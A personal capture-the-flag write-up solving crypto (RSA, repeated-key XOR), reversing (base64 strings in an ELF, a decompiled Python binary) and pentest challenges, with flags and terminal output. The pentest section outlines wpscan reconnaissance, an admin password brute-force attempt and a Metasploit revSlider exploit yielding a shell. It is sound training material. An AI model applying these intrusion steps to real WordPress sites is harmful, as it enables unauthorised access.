

- the private key
- Used the RSA calculator to proceed at https://www.cs.drexel.edu/~jpopyack/IntroCS/HW/RSAWorksheet.html
- Decrypt each part of the cipher text and convert them back to characters

- Flag
— This method is not recommended to be followed as I rushed my way seeking references to find the flag ultimately. I will publish a more reliable method soon.
- Reference:
* Alok's Blog Helped a lot for this challenge: https://www.quaxio.com/exploring_three_weaknesses_in_rsa/
* https://www.cryptool.org/en/cto-highlights/rsa-step-by-step
* https://www.cs.drexel.edu/~jpopyack/IntroCS/HW/RSAWorksheet.html
* https://asecuritysite.com/Encryption/rsa?val=11%2C3%2C3%2C4
Other dig/helpers:
* https://www.dcode.fr/rsa-cipher
* http://www.math.com/students/calculators/source/prime-number.htm
* https://crypto.stackexchange.com/questions/10590/what-makes-rsa-secure-by-using-prime-numbers
* https://www.mtholyoke.edu/courses/quenell/s2003/ma139/js/powermod.html
* https://cryptography.io/en/latest/hazmat/primitives/asymmetric/rsa/#key-loading
* http://billatnapier.com/2011_tut_encryption.pdf
* https://gist.github.com/AArnott/c105f9a1c8ebf546a027
* https://www.calculator.net/big-number-calculator.html?cx=906851&cy=2531257&cp=20&co=pow
3) Smiley :)
This was an easy challenge but to me it was the hardest to solve as a number of diversion and misleading paths.
- Challenge

- Repeated Key XOR - Python

import base64
cipher_text = "XUBdTFdScw5XCVRGTglJXEpMSFpOQE5AVVxJBRpLT10aYBpIVwlbCVZATl1WTBpaTkBOQFVcSQdH"
cipher_text = base64.b64decode(cipher_text)
key = ":)"*len(cipher_text)
print "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(cipher_text,key)])
- Flag

- What did not work?
* was diverted a lot with various hints in this challenge.
- emoji tweets with the ciphertext
- tried very much for a long time to discover smiley cipher
- detour at codeEmoji
- some detour at using emoji characters for encryption
- the website that claims for smiley cipher --> enisoc.com/smileycipher was taken down -->
so looked into the archives in google to find the code possibly --> found that the key was just repeating xor with smileys
- Also, ended up at different articles of xor encryption being broken with smiley pictures.
- After a long search knew that the given string was cipher text and smiley was the key. Repeating exor solved it...
* https://ayende.com/blog/177729/emoji-encoding-a-new-style-for-binary-encoding-for-the-web
* https://gist.github.com/ayende/c7977cda3fe64c1399fea80837c9904e
* https://stackoverflow.com/questions/31280295/python-reading-emoji-unicode-characters
* https://cryptii.com/pipes/morse-code-with-emojis
* http://decodemoji.com/
* https://codemoji.org/#/encrypt
* https://www.dcode.fr/
- Went through all the different ciphers, crypto and symbols (was helpful in getting know different ciphers though)
Lesson: Revert back and rethink every now and then before insanely digging...
Reversing

1) Cheesy
- Challenge
- Steps to Flag -
Used Strings and Base64 decode
root@kali:~/Downloads# file reversing1
reversing1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a0d672b744b45bdc3f634cf144d1ae3f2a0f4509, not stripped
root@kali:~/Downloads# strings reversing1
/lib64/ld-linux-x86-64.so.2
CyIk
libstdc++.so.6
__gmon_start__
_Jv_RegisterClasses
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
_ZNSaIcED1Ev
_ZNSt8ios_base4InitD1Ev
__gxx_personality_v0
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1EPKcRKS3_
_ZNSaIcEC1Ev
_ZNSt8ios_base4InitC1Ev
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc
_ZSt4cout
libgcc_s.so.1
_Unwind_Resume
libc.so.6
__stack_chk_fail
__cxa_atexit
__libc_start_main
GCC_3.0
GLIBC_2.4
GLIBC_2.2.5
CXXABI_1.3
GLIBCXX_3.4.21
GLIBCXX_3.4
AWAVA
AUATL
[]A\A]A^A_
QUFBQUFBQUFBQUFBQUFBQQ==
Hello! I bet you are looking for the flag..
I really like basic encoding.. can you tell what kind I used??
RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn
Q2FuIHlvdSByZWNvZ25pemUgYmFzZTY0Pz8=
Z2lnZW17M2E1eV9SM3YzcjUxTjYhfQ==
WW91IGp1c3QgbWlzc2VkIHRoZSBmbGFn
;*3$"
zPLR
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7594
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
reversing1.cpp
_ZStL8__ioinit
_Z41__static_initialization_and_destruction_0ii
_GLOBAL__sub_I_main
__FRAME_END__
__JCR_END__
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__init_array_end
__init_array_start
_DYNAMIC
__libc_csu_fini
__gmon_start__
_Jv_RegisterClasses
_ZNSt8ios_base4InitC1Ev@@GLIBCXX_3.4
__libc_start_main@@GLIBC_2.2.5
__cxa_atexit@@GLIBC_2.2.5
_ZNSt8ios_base4InitD1Ev@@GLIBCXX_3.4
_ITM_deregisterTMCloneTable
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc@@GLIBCXX_3.4
_IO_stdin_used
_ITM_registerTMCloneTable
__data_start
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev@@GLIBCXX_3.4.21
__TMC_END__
_ZSt4cout@@GLIBCXX_3.4
__dso_handle
__libc_csu_init
__bss_start
__stack_chk_fail@@GLIBC_2.4
_ZNSaIcED1Ev@@GLIBCXX_3.4
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1EPKcRKS3_@@GLIBCXX_3.4.21
_edata
_ZNSaIcEC1Ev@@GLIBCXX_3.4
__gxx_personality_v0@@CXXABI_1.3
_Unwind_Resume@@GCC_3.0
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.gcc_except_table
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
root@kali:~/Downloads# python
Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> base64.b64decode("QUFBQUFBQUFBQUFBQUFBQQ==")
'AAAAAAAAAAAAAAAA'
>>> base64.b64decode("RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn")
'FLAGflagFLAGflagFLAGflag'
>>> base64.b64decode("Q2FuIHlvdSByZWNvZ25pemUgYmFzZTY0Pz8=")
'Can you recognize base64??'
>>> base64.b64decode("Z2lnZW17M2E1eV9SM3YzcjUxTjYhfQ==")
'gigem{3a5y_R3v3r51N6!}'
>>>
- Flag:
gigem{3a5y_R3v3r51N6!}
2) Snakes Over Cheese
– wow this is python reversing
- Challenge
- Steps to the Flag
- Download and Install: Used
uncompyle2project from Github to reverse the python binary.pycto code.
- Download and Install: Used
root@kali:~/Desktop/pyReverse# git clone https://github.com/Mysterie/uncompyle2
Cloning into 'uncompyle2'...
remote: Enumerating objects: 329, done.
remote: Total 329 (delta 0), reused 0 (delta 0), pack-reused 329
Receiving objects: 100% (329/329), 478.81 KiB | 2.66 MiB/s, done.
Resolving deltas: 100% (176/176), done.
root@kali:~/Desktop/pyReverse# ls
uncompyle2
root@kali:~/Desktop/pyReverse# cd uncompyle2/
root@kali:~/Desktop/pyReverse/uncompyle2# ls
compile_tests PKG-INFO scripts setup.py test_pythonlib.py
MANIFEST README.rst setup.cfg test uncompyle2
root@kali:~/Desktop/pyReverse/uncompyle2# python setup.py install
running install
running build
running install_scripts
copying build/scripts-2.7/uncompyle2 -> /usr/local/bin
changing mode of /usr/local/bin/uncompyle2 to 755
running install_egg_info
Writing /usr/local/lib/python2.7/dist-packages/uncompyle2-1.1.egg-info
- Run uncompyle against the pyc file
root@kali:~/Desktop/pyReverse/uncompyle2# ./scripts/uncompyle2 ~/Downloads/reversing2.pyc
# 2019.02.23 11:56:29 PST
# Embedded file name: reversing2.py
from datetime import datetime
Fqaa = [102,
108,
97,
103,
123,
100,
101,
99,
111,
109,
112,
105,
108,
101,
125]
XidT = [83,
117,
112,
101,
114,
83,
101,
99,
114,
101,
116,
75,
101,
121]
def main():
print 'Clock.exe'
input = raw_input('>: ').strip()
kUIl = ''
for i in XidT:
kUIl += chr(i)
if input == kUIl:
alYe = ''
for i in Fqaa:
alYe += chr(i)
print alYe
else:
print datetime.now()
if __name__ == '__main__':
main()
# okay decompyling /root/Downloads/reversing2.pyc
# decompiled 1 files: 1 okay, 0 failed, 0 verify failed
# 2019.02.23 11:56:29 PST
Analyse Python Code: Edit the python file to print the Secret Key and Flag
root@kali:~/Downloads# cat reversing2.py
# 2019.02.23 11:57:43 PST
# Embedded file name: reversing2.py
from datetime import datetime
Fqaa = [102,
108,
97,
103,
123,
100,
101,
99,
111,
109,
112,
105,
108,
101,
125]
XidT = [83,
117,
112,
101,
114,
83,
101,
99,
114,
101,
116,
75,
101,
121]
def main():
print 'Clock.exe'
input = raw_input('>: ').strip()
kUIl = ''
for i in XidT:
kUIl += chr(i)
print kUIl
if input == kUIl:
alYe = ''
for i in Fqaa:
alYe += chr(i)
print alYe
else:
print datetime.now()
if __name__ == '__main__':
main()
# okay decompyling /root/Downloads/reversing2.pyc
# decompiled 1 files: 1 okay, 0 failed, 0 verify failed
# 2019.02.23 11:57:43 PST
root@kali:~/Downloads#
Run Code with Secret Keyto get flag
root@kali:~/Downloads# python reversing2.py
Clock.exe
>: 123
SuperSecretKey
2019-02-23 11:58:44.911365
root@kali:~/Downloads# python reversing2.py
Clock.exe
>: SuperSecretKey
SuperSecretKey
flag{decompile}
Network/Pentest
1) Stop and Listen
Beginner pentest challenge.
- Challenge

- Start openVPN and listen to the traffic. Packets show the flag.
2) Wordpress
I liked this challenge a lot. Hacking by jumping across machines in the setup was very nice.!
- Challenge

- Reconnaissance and Network Scanning or Mapping


- WordPress Scan using
wpscan- Results show that the
revSlider plugin is vulnerable - Enumerate username option reveals the
admin - Bruteforcing for admin password did not work (with different wordlists! for admin)
- Results show that the


- Exploitation using Metasploit
- Search for
revsliderplugin fetches the exploit - Use the exploit setting necessary options like the RHOST
- Check if the target is vulnerable
- Fire the exploit
- Result: A meterpreter session (Shell) with
www-datauser is obtained
